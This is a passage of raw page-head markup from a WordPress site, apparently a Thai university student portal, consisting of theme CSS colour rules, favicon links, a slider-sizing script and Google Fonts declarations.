.item-inner,.bs-pagination.main-term-21 .btn-bs-pagination:hover,.bs-pagination.main-term-21 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-21 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-21 .content-container a.read-more,.bs-slider-3-item.main-term-21 .content-container a.read-more{border-color:#eb7565 !important}body.category-21 ::selection{background:#eb7565 !important}body.category-21 ::-moz-selection{background:#eb7565 !important}.listing-item.main-term-21 .rating-bar span{background-color:#eb7565}.listing-item.main-term-21 .rating-stars span:before{color:#eb7565}.term-badges.text-badges .term-badge.term-21 a{color:#eb7565 !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-21.main-term-21, .main-term-21.section-heading.sh-t1 a.active .h-text.main-term-21, .main-term-21.section-heading.sh-t1 > .h-text, .main-term-21.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-21{color:#eb7565} .main-term-21.section-heading.sh-t1.sh-s5 > .main-link > .main-term-21.h-text:after, .main-term-21.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-21.h-text:after, .main-term-21.section-heading.sh-t1.sh-s5 > .main-term-21.h-text:first-child:last-child:after{color:#eb7565 !important} .main-term-21.section-heading.sh-t1:after{background-color:#eb7565}.widget.widget_categories li.cat-item.cat-item-20 > a:hover,.main-menu.menu > li.menu-term-20:hover > a,ul.menu.footer-menu li.menu-term-20 > a:hover,.listing-item.main-term-20:hover .title a,body.category-20 .archive-title .page-heading,.listing-item-classic.main-term-20 .post-meta a:hover,.listing-item-blog.main-term-20 .post-meta a:hover,.listing-item-grid.main-term-20 .post-meta a:hover,.listing-item-text-1.main-term-20 .post-meta a:hover,.listing-item-text-2.main-term-20 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-20:hover a,.listing-mg-5-item.main-term-20:hover .title,.listing-mg-5-item.main-term-20:hover .title a:hover,.listing-item-tall-1.main-term-20:hover > .title,.listing-item-tall-2.main-term-20:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-20,.search-header .clean-button.term-20:hover{color:#a150aa !important}.main-menu.menu > li.menu-term-20:hover > a:before,.main-menu.menu > li.menu-term-20.current-menu-item > a:before,.main-menu.menu > li.menu-term-20.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-20 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-20 > a,.widget.widget_categories li.cat-item.cat-item-20 > a:hover > .post-count,.listing-item-text-1.main-term-20:hover .term-badges.floated .term-badge.term-20 a,.listing-item-tb-2.main-term-20:hover .term-badges.floated .term-badge a,.listing-item.main-term-20:hover a.read-more,.term-badges .term-badge.term-20 a,.archive-title .term-badges span.term-badge.term-20 a:hover,body.category-20 .archive-title .pre-title span,body.category-20 .archive-title .pre-title:after,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-20 .bs-loading > div,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-controls.main-term-20 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-20 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-20:hover .term-count,.bs-slider-2-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-20 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-20 .content-container a.read-more:hover,.bs-slider-3-item.main-term-20 .content-container a.read-more:hover{background-color:#a150aa !important; color: #fff}.main-menu.menu > li.menu-term-20 > a > .better-custom-badge:after{border-top-color:#a150aa !important}.listing-item-text-2.main-term-20:hover .item-inner,.bs-pagination.main-term-20 .btn-bs-pagination:hover,.bs-pagination.main-term-20 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-20 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-20 .content-container a.read-more,.bs-slider-3-item.main-term-20 .content-container a.read-more{border-color:#a150aa !important}body.category-20 ::selection{background:#a150aa !important}body.category-20 ::-moz-selection{background:#a150aa !important}.listing-item.main-term-20 .rating-bar span{background-color:#a150aa}.listing-item.main-term-20 .rating-stars span:before{color:#a150aa}.term-badges.text-badges .term-badge.term-20 a{color:#a150aa !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-20.main-term-20, .main-term-20.section-heading.sh-t1 a.active .h-text.main-term-20, .main-term-20.section-heading.sh-t1 > .h-text, .main-term-20.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-20{color:#a150aa} .main-term-20.section-heading.sh-t1.sh-s5 > .main-link > .main-term-20.h-text:after, .main-term-20.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-20.h-text:after, .main-term-20.section-heading.sh-t1.sh-s5 > .main-term-20.h-text:first-child:last-child:after{color:#a150aa !important} .main-term-20.section-heading.sh-t1:after{background-color:#a150aa}body.category-18,body.boxed.category-18{background-color:rgba(238,238,34,0.48)}.widget.widget_categories li.cat-item.cat-item-23 > a:hover,.main-menu.menu > li.menu-term-23:hover > a,ul.menu.footer-menu li.menu-term-23 > a:hover,.listing-item.main-term-23:hover .title a,body.category-23 .archive-title .page-heading,.listing-item-classic.main-term-23 .post-meta a:hover,.listing-item-blog.main-term-23 .post-meta a:hover,.listing-item-grid.main-term-23 .post-meta a:hover,.listing-item-text-1.main-term-23 .post-meta a:hover,.listing-item-text-2.main-term-23 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-23:hover a,.listing-mg-5-item.main-term-23:hover .title,.listing-mg-5-item.main-term-23:hover .title a:hover,.listing-item-tall-1.main-term-23:hover > .title,.listing-item-tall-2.main-term-23:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-23,.search-header .clean-button.term-23:hover{color:#7bcaa5 !important}.main-menu.menu > li.menu-term-23:hover > a:before,.main-menu.menu > li.menu-term-23.current-menu-item > a:before,.main-menu.menu > li.menu-term-23.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-23 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-23 > a,.widget.widget_categories li.cat-item.cat-item-23 > a:hover > .post-count,.listing-item-text-1.main-term-23:hover .term-badges.floated .term-badge.term-23 a,.listing-item-tb-2.main-term-23:hover .term-badges.floated .term-badge a,.listing-item.main-term-23:hover a.read-more,.term-badges .term-badge.term-23 a,.archive-title .term-badges span.term-badge.term-23 a:hover,body.category-23 .archive-title .pre-title span,body.category-23 .archive-title .pre-title:after,.bs-pagination.main-term-23 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-23 .bs-loading > div,.bs-pagination.main-term-23 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-23 .btn-bs-pagination:hover,.bs-slider-controls.main-term-23 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-23 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-23:hover .term-count,.bs-slider-2-item.main-term-23 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-23 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-23 .content-container a.read-more:hover,.bs-slider-3-item.main-term-23 .content-container a.read-more:hover{background-color:#7bcaa5 !important; color: #fff}.main-menu.menu > li.menu-term-23 > a > .better-custom-badge:after{border-top-color:#7bcaa5 !important}.listing-item-text-2.main-term-23:hover .item-inner,.bs-pagination.main-term-23 .btn-bs-pagination:hover,.bs-pagination.main-term-23 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-23 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-23 .content-container a.read-more,.bs-slider-3-item.main-term-23 .content-container a.read-more{border-color:#7bcaa5 !important}body.category-23 ::selection{background:#7bcaa5 !important}body.category-23 ::-moz-selection{background:#7bcaa5 !important}.listing-item.main-term-23 .rating-bar span{background-color:#7bcaa5}.listing-item.main-term-23 .rating-stars span:before{color:#7bcaa5}.term-badges.text-badges .term-badge.term-23 a{color:#7bcaa5 !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-23.main-term-23, .main-term-23.section-heading.sh-t1 a.active .h-text.main-term-23, .main-term-23.section-heading.sh-t1 > .h-text, .main-term-23.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-23{color:#7bcaa5} .main-term-23.section-heading.sh-t1.sh-s5 > .main-link > .main-term-23.h-text:after, .main-term-23.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-23.h-text:after, .main-term-23.section-heading.sh-t1.sh-s5 > .main-term-23.h-text:first-child:last-child:after{color:#7bcaa5 !important} .main-term-23.section-heading.sh-t1:after{background-color:#7bcaa5}.widget.widget_categories li.cat-item.cat-item-24 > a:hover,.main-menu.menu > li.menu-term-24:hover > a,ul.menu.footer-menu li.menu-term-24 > a:hover,.listing-item.main-term-24:hover .title a,body.category-24 .archive-title .page-heading,.listing-item-classic.main-term-24 .post-meta a:hover,.listing-item-blog.main-term-24 .post-meta a:hover,.listing-item-grid.main-term-24 .post-meta a:hover,.listing-item-text-1.main-term-24 .post-meta a:hover,.listing-item-text-2.main-term-24 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-24:hover a,.listing-mg-5-item.main-term-24:hover .title,.listing-mg-5-item.main-term-24:hover .title a:hover,.listing-item-tall-1.main-term-24:hover > .title,.listing-item-tall-2.main-term-24:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-24,.search-header .clean-button.term-24:hover{color:#fccf26 !important}.main-menu.menu > li.menu-term-24:hover > a:before,.main-menu.menu > li.menu-term-24.current-menu-item > a:before,.main-menu.menu > li.menu-term-24.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-24 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-24 > a,.widget.widget_categories li.cat-item.cat-item-24 > a:hover > .post-count,.listing-item-text-1.main-term-24:hover .term-badges.floated .term-badge.term-24 a,.listing-item-tb-2.main-term-24:hover .term-badges.floated .term-badge a,.listing-item.main-term-24:hover a.read-more,.term-badges .term-badge.term-24 a,.archive-title .term-badges span.term-badge.term-24 a:hover,body.category-24 .archive-title .pre-title span,body.category-24 .archive-title .pre-title:after,.bs-pagination.main-term-24 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-24 .bs-loading > div,.bs-pagination.main-term-24 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-24 .btn-bs-pagination:hover,.bs-slider-controls.main-term-24 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-24 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-24:hover .term-count,.bs-slider-2-item.main-term-24 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-24 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-24 .content-container a.read-more:hover,.bs-slider-3-item.main-term-24 .content-container a.read-more:hover{background-color:#fccf26 !important; color: #fff}.main-menu.menu > li.menu-term-24 > a > .better-custom-badge:after{border-top-color:#fccf26 !important}.listing-item-text-2.main-term-24:hover .item-inner,.bs-pagination.main-term-24 .btn-bs-pagination:hover,.bs-pagination.main-term-24 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-24 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-24 .content-container a.read-more,.bs-slider-3-item.main-term-24 .content-container a.read-more{border-color:#fccf26 !important}body.category-24 ::selection{background:#fccf26 !important}body.category-24 ::-moz-selection{background:#fccf26 !important}.listing-item.main-term-24 .rating-bar span{background-color:#fccf26}.listing-item.main-term-24 .rating-stars span:before{color:#fccf26}.term-badges.text-badges .term-badge.term-24 a{color:#fccf26 !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-24.main-term-24, .main-term-24.section-heading.sh-t1 a.active .h-text.main-term-24, .main-term-24.section-heading.sh-t1 > .h-text, .main-term-24.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-24{color:#fccf26} .main-term-24.section-heading.sh-t1.sh-s5 > .main-link > .main-term-24.h-text:after, .main-term-24.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-24.h-text:after, .main-term-24.section-heading.sh-t1.sh-s5 > .main-term-24.h-text:first-child:last-child:after{color:#fccf26 !important} .main-term-24.section-heading.sh-t1:after{background-color:#fccf26}.widget.widget_categories li.cat-item.cat-item-2 > a:hover,.main-menu.menu > li.menu-term-2:hover > a,ul.menu.footer-menu li.menu-term-2 > a:hover,.listing-item.main-term-2:hover .title a,body.category-2 .archive-title .page-heading,.listing-item-classic.main-term-2 .post-meta a:hover,.listing-item-blog.main-term-2 .post-meta a:hover,.listing-item-grid.main-term-2 .post-meta a:hover,.listing-item-text-1.main-term-2 .post-meta a:hover,.listing-item-text-2.main-term-2 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-2:hover a,.listing-mg-5-item.main-term-2:hover .title,.listing-mg-5-item.main-term-2:hover .title a:hover,.listing-item-tall-1.main-term-2:hover > .title,.listing-item-tall-2.main-term-2:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-2,.search-header .clean-button.term-2:hover{color:#0c0e1e !important}.main-menu.menu > li.menu-term-2:hover > a:before,.main-menu.menu > li.menu-term-2.current-menu-item > a:before,.main-menu.menu > li.menu-term-2.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-2 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-2 > a,.widget.widget_categories li.cat-item.cat-item-2 > a:hover > .post-count,.listing-item-text-1.main-term-2:hover .term-badges.floated .term-badge.term-2 a,.listing-item-tb-2.main-term-2:hover .term-badges.floated .term-badge a,.listing-item.main-term-2:hover a.read-more,.term-badges .term-badge.term-2 a,.archive-title .term-badges span.term-badge.term-2 a:hover,body.category-2 .archive-title .pre-title span,body.category-2 .archive-title .pre-title:after,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-2 .bs-loading > div,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-controls.main-term-2 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-2 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-2:hover .term-count,.bs-slider-2-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-2 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-2 .content-container a.read-more:hover,.bs-slider-3-item.main-term-2 .content-container a.read-more:hover{background-color:#0c0e1e !important; color: #fff}.main-menu.menu > li.menu-term-2 > a > .better-custom-badge:after{border-top-color:#0c0e1e !important}.listing-item-text-2.main-term-2:hover .item-inner,.bs-pagination.main-term-2 .btn-bs-pagination:hover,.bs-pagination.main-term-2 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-2 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-2 .content-container a.read-more,.bs-slider-3-item.main-term-2 .content-container a.read-more{border-color:#0c0e1e !important}body.category-2 ::selection{background:#0c0e1e !important}body.category-2 ::-moz-selection{background:#0c0e1e !important}.listing-item.main-term-2 .rating-bar span{background-color:#0c0e1e}.listing-item.main-term-2 .rating-stars span:before{color:#0c0e1e}.term-badges.text-badges .term-badge.term-2 a{color:#0c0e1e !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-2.main-term-2, .main-term-2.section-heading.sh-t1 a.active .h-text.main-term-2, .main-term-2.section-heading.sh-t1 > .h-text, .main-term-2.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-2{color:#0c0e1e} .main-term-2.section-heading.sh-t1.sh-s5 > .main-link > .main-term-2.h-text:after, .main-term-2.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-2.h-text:after, .main-term-2.section-heading.sh-t1.sh-s5 > .main-term-2.h-text:first-child:last-child:after{color:#0c0e1e !important} .main-term-2.section-heading.sh-t1:after{background-color:#0c0e1e}.widget.widget_categories li.cat-item.cat-item-45 > a:hover,.main-menu.menu > li.menu-term-45:hover > a,ul.menu.footer-menu li.menu-term-45 > a:hover,.listing-item.main-term-45:hover .title a,body.category-45 .archive-title .page-heading,.listing-item-classic.main-term-45 .post-meta a:hover,.listing-item-blog.main-term-45 .post-meta a:hover,.listing-item-grid.main-term-45 .post-meta a:hover,.listing-item-text-1.main-term-45 .post-meta a:hover,.listing-item-text-2.main-term-45 .post-meta a:hover,.bs-popular-categories .bs-popular-term-item.term-item-45:hover a,.listing-mg-5-item.main-term-45:hover .title,.listing-mg-5-item.main-term-45:hover .title a:hover,.listing-item-tall-1.main-term-45:hover > .title,.listing-item-tall-2.main-term-45:hover > .title,.tabbed-grid-posts .tabs-section .active a.term-45,.search-header .clean-button.term-45:hover{color:#1f53e2 !important}.main-menu.menu > li.menu-term-45:hover > a:before,.main-menu.menu > li.menu-term-45.current-menu-item > a:before,.main-menu.menu > li.menu-term-45.current-menu-parent > a:before,.widget.widget_nav_menu ul.menu li.menu-term-45 > a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item.menu-term-45 > a,.widget.widget_categories li.cat-item.cat-item-45 > a:hover > .post-count,.listing-item-text-1.main-term-45:hover .term-badges.floated .term-badge.term-45 a,.listing-item-tb-2.main-term-45:hover .term-badges.floated .term-badge a,.listing-item.main-term-45:hover a.read-more,.term-badges .term-badge.term-45 a,.archive-title .term-badges span.term-badge.term-45 a:hover,body.category-45 .archive-title .pre-title span,body.category-45 .archive-title .pre-title:after,.bs-pagination.main-term-45 .btn-bs-pagination:hover,.bs-pagination-wrapper.main-term-45 .bs-loading > div,.bs-pagination.main-term-45 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-45 .btn-bs-pagination:hover,.bs-slider-controls.main-term-45 .bs-slider-dots .bs-slider-active > .bts-bs-dots-btn,.main-menu.menu > li.menu-term-45 > a > .better-custom-badge,.bs-popular-categories .bs-popular-term-item.term-item-45:hover .term-count,.bs-slider-2-item.main-term-45 .term-badges.floated .term-badge a,.bs-slider-3-item.main-term-45 .term-badges.floated .term-badge a,.bs-slider-2-item.main-term-45 .content-container a.read-more:hover,.bs-slider-3-item.main-term-45 .content-container a.read-more:hover{background-color:#1f53e2 !important; color: #fff}.main-menu.menu > li.menu-term-45 > a > .better-custom-badge:after{border-top-color:#1f53e2 !important}.listing-item-text-2.main-term-45:hover .item-inner,.bs-pagination.main-term-45 .btn-bs-pagination:hover,.bs-pagination.main-term-45 .btn-bs-pagination.bs-pagination-in-loading,.bs-slider-controls.main-term-45 .btn-bs-pagination:hover,.bs-slider-2-item.main-term-45 .content-container a.read-more,.bs-slider-3-item.main-term-45 .content-container a.read-more{border-color:#1f53e2 !important}body.category-45 ::selection{background:#1f53e2 !important}body.category-45 ::-moz-selection{background:#1f53e2 !important}.listing-item.main-term-45 .rating-bar span{background-color:#1f53e2}.listing-item.main-term-45 .rating-stars span:before{color:#1f53e2}.term-badges.text-badges .term-badge.term-45 a{color:#1f53e2 !important; background-color: transparent !important} .section-heading.sh-t1 a:hover .h-text.main-term-45.main-term-45, .main-term-45.section-heading.sh-t1 a.active .h-text.main-term-45, .main-term-45.section-heading.sh-t1 > .h-text, .main-term-45.section-heading.sh-t1 .main-link:first-child:last-child .h-text.main-term-45{color:#1f53e2} .main-term-45.section-heading.sh-t1.sh-s5 > .main-link > .main-term-45.h-text:after, .main-term-45.section-heading.sh-t1.sh-s5 > a:first-child:last-child > .main-term-45.h-text:after, .main-term-45.section-heading.sh-t1.sh-s5 > .main-term-45.h-text:first-child:last-child:after{color:#1f53e2 !important} .main-term-45.section-heading.sh-t1:after{background-color:#1f53e2}</style><meta name="generator" content="Powered by Slider Revolution 5.4.6.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stud.mcu.ac.th/wp-content/uploads/2025/03/cropped-logo-v6-th-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stud.mcu.ac.th/wp-content/uploads/2025/03/cropped-logo-v6-th-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stud.mcu.ac.th/wp-content/uploads/2025/03/cropped-logo-v6-th-180x180.png" />
<meta name="msapplication-TileImage" content="https://stud.mcu.ac.th/wp-content/uploads/2025/03/cropped-logo-v6-th-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		/* Cached: January 20, 2026 at 11:16am */
/* khmer */
@font-face {
  font-family: 'Angkor';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/angkor/v35/H4cmBXyAlsPdnlbO_iY_0Lo.woff2) format('woff2');
  unicode-range: U+1780-17FF, U+19E0-19FF, U+200C-200D, U+25CC;
}
/* latin */
@font-face {
  font-family: 'Angkor';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/angkor/v35/H4cmBXyAlsPdnlbO9SY_.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 100;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 100;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 100;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 100;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 200;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 200;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 200;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 200;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 300;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 300;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 300;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 300;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWoDam-4C7w1ZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* thai */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mX4Dam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+02D7, U+0303, U+0331, U+0E01-0E5B, U+200C-200D, U+25CC;
}
/* vietnamese */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWUDam-4C7w1ZRHR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Anuphan';
  font-style: normal;
  font-weight: 400;
  font-display: fallback;
  src: url(https://fonts.gstatic.com/s/anuphan/v6/2sDeZGxYgY7LkLT0mWQDam-4C7w1ZRHR.woff2) format('woff2');
